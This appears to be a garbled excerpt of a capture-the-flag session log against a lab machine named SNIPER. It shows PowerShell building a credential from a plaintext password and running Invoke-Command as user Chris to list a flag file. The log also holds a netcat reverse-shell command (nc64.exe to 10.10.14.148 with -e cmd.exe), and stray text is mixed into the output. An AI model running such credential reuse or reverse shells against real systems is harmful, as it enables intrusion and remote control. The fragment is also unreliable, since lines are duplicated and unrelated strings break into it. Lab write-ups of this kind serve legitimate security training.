 PS C:\Users> $password = "36mEAhz/B8xQ~2VM"|ConvertTo-SecureString -asPlainText -Force;
$password = "36mEAhz/B8xQ~2VM"|ConvertTo-SecureString -asPlainText -Force;
PS C:\Users> $username = "WORKGROUP\Chris";$credential = New-Object System.Management.Automation.PsCredential($username,$password);
$username = "WORKGROUP\Chris";$credential = New-Object System.Management.Automation.PsCredential($username,$password);
PS C:\Users> Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock {dir C:\Users\Chris\Desktop}
Invoke-Command -ComputerName SNIPER -Credential $credential -ScriptBlock {dir C:\Users\Chris\Desktop}
Directory: C:\Users\Chris\Desktop
nc64.exe 10.10.14.148 9091 -e cmd.exe eXeCuTe It LiKe A bOss
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-a---- 4/11/2019 8:15 AM 32 user.txt SNIPER
0777 DeleTe